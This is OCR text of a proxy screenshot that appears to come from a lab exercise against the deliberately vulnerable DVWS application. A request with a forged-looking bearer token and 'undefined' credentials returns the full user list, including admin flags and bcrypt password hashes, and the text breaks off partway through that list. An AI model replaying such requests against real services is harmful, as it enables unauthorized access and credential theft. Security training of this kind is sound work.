 Request
Pretty Raw Hex
\n
1 GET /api/v2/users HTTP/1.1
1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidW5kZWZpbmVkIiwicGVybWlzc2lvbnMiOls
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: http://dvws.local
11 Connection: close
12 Referer: http://dvws.local/
13
14 username=undefined&password=undefined
3
Response
Pretty Raw Hex Render
\n
13 {
"status":200,
"error":null,
4
"result":[
{
"admin":true,
"_id":"665858cc59bbbd00072e3a2c",
"username":"admin",
"password":"$2b$10$6RPh2XzFx6tJEKHkt/H/6OLeLTFC.9GA5jPNDfbPoeqMacefrO5u2",
"__v":0
},
{
"admin":false,
"_id":"665858cc59bbbd00072e3a2d",
"username":"test",
"password":"$2b$10$IcZ/0VB7jAsjlsRhCWz.5OgdfErV5.An0OFVf.vSlCBsv4SXwXkWe",
"__v":0
},
{
"admin":false,
"_id":"665859c799099f001f863266",
"username":"undefined",
"password":"$2b$10$qGSNgJ/0XgPcfiyP9T.MEeROdxk0t4f7z6jtj9GomjnnyJ1gdG/6q",
"__v":0
},